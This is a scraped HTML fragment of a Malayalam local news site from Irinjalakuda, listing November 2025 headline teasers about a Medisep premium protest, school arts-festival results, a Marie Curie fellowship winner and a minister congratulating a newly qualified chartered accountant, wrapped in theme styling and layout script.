                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-43289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
